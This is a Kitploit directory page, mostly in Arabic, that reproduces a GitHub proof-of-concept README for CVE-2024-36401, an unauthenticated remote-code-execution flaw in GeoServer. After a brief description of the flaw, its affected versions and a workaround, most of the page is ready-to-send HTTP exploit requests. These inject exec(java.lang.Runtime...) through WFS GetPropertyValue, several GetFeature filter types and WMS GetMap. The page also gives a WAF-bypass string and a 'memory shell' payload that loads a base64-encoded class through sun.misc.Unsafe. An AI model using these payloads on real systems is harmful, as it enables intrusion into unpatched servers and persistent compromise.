
Skip to content
KitploitKITPLOIT
أدواتالمدونة
إرسال
أدواتالمدونة
إرسال

أدوات الاختراق واختبار الاختراق والأمن السيبراني لترسانتك الأمنية!

Kitploit هو دليل لأدوات الاختراق والأمن السيبراني واختبار الاختراق. اكتشف آخر تحديثات المشاريع للعثور على الثغرات وتحليل الأنظمة وأتمتة الاختبارات وتعزيز أمنك.

··الخلاصات·اتصال·الخصوصية·© 2026 Kitploit

دليل الأدوات

الفئات

عرض جميع الفئات
Loading categories
أدوات/GitHubGitHub/mr-xn/cve-2024-36401
توليد الحمولةتحليل الثغرات الأمنيةالاستغلالاستغلال تطبيقات الويباختبار الاختراقالقيادة والسيطرة
GitHubmr-xn/cve-2024-36401

CVE-2024-36401

ثغرة تنفيذ التعليمات البرمجية عن بُعد (RCE) في تقييم تعبيرات أسماء الخصائص مع طرق متعددة للاستغلال

عرض المستودع
5661منذ 2 سنواتتمت المراجعة من قبل Kitploit

الأكثر شعبية

عرض الكل →

اكتشف الأدوات الأكثر استخدامًا من قبل مجتمعنا.

استكشف جميع الأدوات

تصفح مجموعتنا من الأدوات

عرض جميع الأدوات →
الموقع الإلكتروني
مشاركة

CVE-2024-36401

ثغرة تنفيذ التعليمات البرمجية عن بُعد (RCE) في تقييم تعبيرات أسماء الخصائص

GeoServer هو خادم مفتوح المصدر يتيح للمستخدمين مشاركة البيانات الجغرافية المكانية وتحريرها. قبل الإصدارات 2.23.6 و2.24.4 و2.25.2، تسمح معاملات طلبات OGC المتعددة بتنفيذ التعليمات البرمجية عن بُعد (RCE) من قبل مستخدمين غير مصادَق عليهم عبر إدخال مُصمَّم خصيصًا ضد تثبيت GeoServer افتراضي، وذلك بسبب التقييم غير الآمن لأسماء الخصائص كتعبيرات XPath. إن واجهة برمجة التطبيقات لمكتبة GeoTools التي يستدعيها GeoServer تُقيّم أسماء الخصائص/السمات لأنواع المعالم (feature types) بطريقة تمرّرها بشكل غير آمن إلى مكتبة commons-jxpath، والتي يمكنها تنفيذ تعليمات برمجية عشوائية عند تقييم تعبيرات XPath. كان من المفترض أن يُستخدم تقييم XPath هذا فقط مع أنواع المعالم المعقدة (أي مخازن بيانات Application Schema)، ولكن يتم تطبيقه بشكل خاطئ على أنواع المعالم البسيطة أيضًا، مما يجعل هذه الثغرة تنطبق على جميع مثيلات GeoServer. لم يتم توفير PoC عام، ولكن تم التأكيد على أن هذه الثغرة قابلة للاستغلال عبر طلبات WFS GetFeature وWFS GetPropertyValue وWMS GetMap وWMS GetFeatureInfo وWMS GetLegendGraphic وWPS Execute. يمكن أن تؤدي هذه الثغرة إلى تنفيذ تعليمات برمجية عشوائية. تحتوي الإصدارات 2.23.6 و2.24.4 و2.25.2 على تصحيح لهذه المشكلة. يوجد حل بديل (workaround) يتمثل في إزالة ملف gt-complex-x.y.jar من GeoServer، حيث إن x.y هو إصدار GeoTools (مثل gt-complex-31.1.jar إذا كنت تشغّل GeoServer 2.25.1). سيؤدي هذا إلى إزالة الكود البرمجي الضعيف من GeoServer، ولكنه قد يكسر بعض وظائف GeoServer أو يمنع نشره إذا كانت وحدة gt-complex مطلوبة.

POC

يجب أن تكون typeNames موجودة في النظام

يمكنك الحصول عليها جميعًا من هنا:

http://example.com/geoserver/wfs?request=ListStoredQueries&service=wfs&version=2.0.0



تجاوز WAF (PoC)

root@kitploit:~
/+java.lang.T<!--IgnoreMe!!!!-->hread.s[(: IGNORE :)]leep&#010;&#032;&#009;<![CDATA[ (2000) ]]>

image

GetPropertyValue

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'
 valueReference='exec(java.lang.Runtime.getRuntime(),"calc")'>
  <wfs:Query typeNames='topp:states'/>
</wfs:GetPropertyValue>
root@kitploit:~
GET /geoserver/wfs?request=GetPropertyValue&service=wfs&typeNames=topp:states&valueReference=exec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29&version=2.0.0

GetFeature

BBOX-1.0

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Box srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:coordinates>-75.102613,40.212597 -72.361859,41.512517</gml:coordinates>
        </gml:Box>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

BBOX-1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.1.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Envelope srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:lowerCorner>-75.102613 40.212597</gml:lowerCorner>
           <gml:upperCorner>-72.361859 41.512517</gml:upperCorner>
        </gml:Envelope>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

Between-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
<ogc:Filter>
<ogc:PropertyIsBetween>
<ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
<ogc:LowerBoundary><ogc:Literal>100000</ogc:Literal></ogc:LowerBoundary>
<ogc:UpperBoundary><ogc:Literal>150000</ogc:Literal></ogc:UpperBoundary>
</ogc:PropertyIsBetween>
</ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&propertyName=STATE_NAME,LAND_KM,the_geom&outputFormat=GML2&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22%3E%3CPropertyIsBetween%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLowerBoundary%3E%3CLiteral%3E100000%3C%2FLiteral%3E%3C%2FLowerBoundary%3E%3CUpperBoundary%3E%3CLiteral%3E150000%3C%2FLiteral%3E%3C%2FUpperBoundary%3E%3C%2FPropertyIsBetween%3E%3C%2FFilter%3E

Intersects-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <Filter>
      <Intersects>
        <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
        </Intersects>
      </Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.0.0&typeName=topp:states&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%22%3E%3CIntersects%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3Cgml%3APoint+srsName%3D%22EPSG%3A4326%22%3E%3Cgml%3Acoordinates%3E-74.817265%2C40.5296504%3C%2Fgml%3Acoordinates%3E%3C%2Fgml%3APoint%3E%3C%2FIntersects%3E%3C%2FFilter%3E

NotDisjoint

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="2.0.0"
    xmlns:wfs="http://www.opengis.net/wfs/2.0" xmlns:fes="http://www.opengis.net/fes/2.0"
    xmlns:gml="http://www.opengis.net/gml/3.2" xmlns:sf="http://www.openplans.org/spearfish"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://www.opengis.net/wfs/2.0 http://schemas.opengis.net/wfs/2.0/wfs.xsd
        http://www.opengis.net/gml/3.2 http://schemas.opengis.net/gml/3.2.1/gml.xsd">
    <wfs:Query typeNames="sf:bugsites">
        <fes:Filter>
            <fes:Not>
                <fes:Disjoint>
                    <fes:ValueReference>exec(java.lang.Runtime.getRuntime(),"calc")</fes:ValueReference>
                </fes:Disjoint>
            </fes:Not>
        </fes:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetFeature&typenames=sf:bugsites&filter=%3Cfes%3AFilter+xmlns%3Afes%3D%22http%3A%2F%2Fwww.opengis.net%2Ffes%2F2.0%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%2F3.2%22%3E%3Cfes%3ANot%3E%3Cfes%3ADisjoint%3E%3Cfes%3AValueReference%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2Ffes%3AValueReference%3E%3Cgml%3APolygon+gml%3Aid%3D%27polygon.1%27+srsName%3D%27http%3A%2F%2Fwww.opengis.net%2Fdef%2Fcrs%2FEPSG%2F0%2F26713%27%3E%3Cgml%3Aexterior%3E%3Cgml%3ALinearRing%3E%3Cgml%3AposList%3E590431+4915204+590430+4915205+590429+4915204+590430+4915203+590431+4915204%3C%2Fgml%3AposList%3E%3C%2Fgml%3ALinearRing%3E%3C%2Fgml%3Aexterior%3E%3C%2Fgml%3APolygon%3E%3C%2Ffes%3ADisjoint%3E%3C%2Ffes%3ANot%3E%3C%2Ffes%3AFilter%3E

Math

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:PropertyIsGreaterThan>
        <ogc:Div>
            <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
            <ogc:PropertyName>xxx</ogc:PropertyName>
        </ogc:Div>
         <ogc:Literal>0.25</ogc:Literal>
    </ogc:PropertyIsGreaterThan>
    </ogc:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&formatName=GML2&FILTER=%3Cogc:Filter%20xmlns:ogc=%22http://www.opengis.net/ogc%22%3E%3Cogc:PropertyIsGreaterThan%3E%3Cogc:Div%3E%3Cogc:PropertyName%3EMANUAL%3C/ogc:PropertyName%3E%3Cogc:PropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C/ogc:PropertyName%3E%3C/ogc:Div%3E%3Cogc:Literal%3E0.25%3C/ogc:Literal%3E%3C/ogc:PropertyIsGreaterThan%3E%3C/ogc:Filter%3E

getMap

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<?xml version="1.0" encoding="UTF-8"?>
<ogc:GetMap xmlns:ogc="http://www.opengis.net/ows" 
            xmlns:gml="http://www.opengis.net/gml" 
            version="1.2.0"
            service="WMS">

  <StyledLayerDescriptor version="1.0.0" 
                         xsi:schemaLocation="http://www.opengis.net/sld StyledLayerDescriptor.xsd"
                         xmlns="http://www.opengis.net/sld" 
                         xmlns:ogc="http://www.opengis.net/ogc" 
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         xmlns:dave="http://blasby.com" 
                         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
    <UserLayer>
      <Name>Inline</Name>

      <InlineFeature>
        <FeatureCollection>
          <featureMember>
            <BodyPart>
              <Type>Mouth</Type>
              <polygonProperty>
                <gml:Polygon>
                  <gml:outerBoundaryIs>
                    <gml:LinearRing>
                      <gml:coordinates>
                        397,226 396,209 396,196 390,185 384,175 368,163 353,155 331,150 308,149 283,148 261,153 231,163
                        209,175 195,189 186,209 182,221 187,226 193,214 195,205 200,197 203,192 215,185 226,177 241,171
                        256,167 266,163 281,161 297,161 321,160 341,160 359,168 371,175 382,185 388,197 390,215 390,225
                        394,226 397,226
                      </gml:coordinates>
                    </gml:LinearRing>
                  </gml:outerBoundaryIs>
                </gml:Polygon>
              </polygonProperty>
            </BodyPart>
          </featureMember>
        </FeatureCollection>
      </InlineFeature>

      <UserStyle>
        <FeatureTypeStyle>
          <Rule>
            <Filter>
              <Or>
                <PropertyIsEqualTo>
                  <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
                  <Literal>Eye</Literal>
                </PropertyIsEqualTo>
              </Or>
            </Filter>
            <PolygonSymbolizer>
              <Fill>
                <CssParameter name="fill">
                  <ogc:Literal>#DD06E0</ogc:Literal>
                </CssParameter>
                <CssParameter name="fill-opacity">
                  <ogc:Literal>1.0</ogc:Literal>
                </CssParameter>
              </Fill>
              <Stroke>
                <CssParameter name="stroke">
                  <ogc:Literal>#FF00FF</ogc:Literal>
                </CssParameter>
              </Stroke>
            </PolygonSymbolizer>
          </Rule>
        </FeatureTypeStyle>
      </UserStyle>
    </UserLayer>

  </StyledLayerDescriptor>

  <BoundingBox>
    <gml:coord>
      <gml:X>0</gml:X>
      <gml:Y>0</gml:Y>
    </gml:coord>
    <gml:coord>
      <gml:X>500</gml:X>
      <gml:Y>500</gml:Y>
    </gml:coord>
  </BoundingBox>

  <Output>
    <Format>image/jpeg</Format>
    <Transparent>false</Transparent>
    <Size>
      <Width>501</Width>
      <Height>501</Height>
    </Size>
  </Output>


</ogc:GetMap>
root@kitploit:~
GET /geoserver/wms?version=1.3.0&bbox=24,-130,50,-66&Format=image/png&request=GetMap&width=550&height=250&crs=EPSG:4326&SLD_BODY=%3CStyledLayerDescriptor+version%3D%221.1.0%22%3E%3CUserLayer%3E%3CName%3Etopp%3Astates%3C%2FName%3E%3CUserStyle%3E%3CName%3EUserSelection%3C%2FName%3E%3CFeatureTypeStyle%3E%3CRule%3E%3CFilter%3E%3CPropertyIsEqualTo%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLiteral%3EIllinois%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E%3CPolygonSymbolizer%3E%3CFill%3E%3CSvgParameter+name%3D%22fill%22%3E%23FF0000%3C%2FSvgParameter%3E%3C%2FFill%3E%3C%2FPolygonSymbolizer%3E%3C%2FRule%3E%3CRule%3E%3CLineSymbolizer%3E%3CStroke%2F%3E%3C%2FLineSymbolizer%3E%3C%2FRule%3E%3C%2FFeatureTypeStyle%3E%3C%2FUserStyle%3E%3C%2FUserLayer%3E%3C%2FStyledLayerDescriptor%3E

Memory Shell

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
  <wfs:Query typeNames='sf:archsites'/>
  <wfs:valueReference>eval(getEngineByName(javax.script.ScriptEngineManager.new(),'js'),'
var str="your-base64-memery";
var bt;
try {
    bt = java.lang.Class.forName("sun.misc.BASE64Decoder").newInstance().decodeBuffer(str);
} catch (e) {
    bt = java.util.Base64.getDecoder().decode(str);
}
var theUnsafe = java.lang.Class.forName("sun.misc.Unsafe").getDeclaredField("theUnsafe");
theUnsafe.setAccessible(true);
unsafe = theUnsafe.get(null);
unsafe.defineAnonymousClass(java.lang.Class.forName("java.lang.Class"), bt, null).newInstance();
')</wfs:valueReference>
</wfs:GetPropertyValue>

الإصدارات المتأثرة

الإصدارات المتأثرة: < 2.23.6

الإصدارات المتأثرة: >= 2.24.0, < 2.24.4

الإصدارات المتأثرة: >= 2.25.0, < 2.25.2

المراجع

  • https://xz.aliyun.com/t/14991
  • https://www.cve.org/CVERecord?id=CVE-2024-36401
  • https://github.com/geoserver/geoserver/security/advisories/GHSA-6jj6-gm7p-fcvv
  • https://github.com/geotools/geotools/security/advisories/GHSA-w3pj-wh35-fq8w
  • https://mp.weixin.qq.com/s/beRJ8-HOMJbA43jYMMS0Pg
  • https://github.com/vulhub/vulhub/tree/master/geoserver/CVE-2024-36401
  • https://github.com/geoserver/geoserver/blob/2.23.2/doc/en/user/source/services/wfs/reference.rst#liststoredqueries
  • https://x.com/isira_adithya/status/1808574915718885610
تنزيل الأداة